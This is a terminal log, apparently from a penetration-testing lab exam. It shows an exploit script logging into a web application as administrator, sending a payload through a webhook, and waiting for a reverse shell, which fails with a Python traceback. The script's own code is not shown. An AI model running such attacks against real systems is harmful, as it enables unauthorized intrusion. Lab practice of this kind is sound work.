 ┌──(env)─(kali㉿kali)-[~/boxes/pg-exam-3/s110/SleepwalkrX]
└─$ python exploit.py -t http://127.0.0.1:3000 -u admin -p 12345 -i 192.168.93.110 -l 1234
[*] Starting Script
[+] Succesfully authenticated as administrator
[+] Sending Payload
[+] Webhook address: http://127.0.0.1:3000/hooks/HZtdFaH58wKckZYTR/WF9AdCaDYodnZhdcdM6h57S36NRL
hz8m699WdMmLFL6awnNS
[+] Trying to bind to :: on port 1234: Done
[>] Waiting for connections on :::1234
[v] Triggering Reverse Shell
/home/kali/boxes/pg-exam-3/s110/SleepwalkrX/exploit.py:65: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  shell.sendline("bash -p")
Traceback (most recent call last):
  File "/home/kali/boxes/pg-exam-3/s110/SleepwalkrX/exploit.py", line 71, in <module>
    rce(target)
  File "/home/kali/boxes/pg-exam-3/s110/SleepwalkrX/exploit.py", line 65, in rce
    shell.sendline("bash -p")
  File "/home/kali/boxes/pg-exam-3/s110/SleepwalkrX/virtualenvs/3/env/lib/python3.11/site-packa
ges/pwnlib/tubes/tube.py", line 852, in sendline
    self.send(line + self.newline)
  File "/home/kali/boxes/pg-exam-3/s110/SleepwalkrX/virtualenvs/3/env/lib/python3.11/site-packa
ges/pwnlib/tubes/tube.py", line 831, in send
    self.send_raw(data)
  File "/home/kali/boxes/pg-exam-3/s110/SleepwalkrX/virtualenvs/3/env/lib/python3.11/site-packa
ges/pwnlib/tubes/sock.py", line 65, in send_raw
    self.sock.sendall(data)
    ^^^^^^^^^^^^^^^^^
AttributeError: 'NoneType' object has no attribute 'sendall'
┌──(env)─(kali㉿kali)-[~/boxes/pg-exam-3/s110/SleepwalkrX]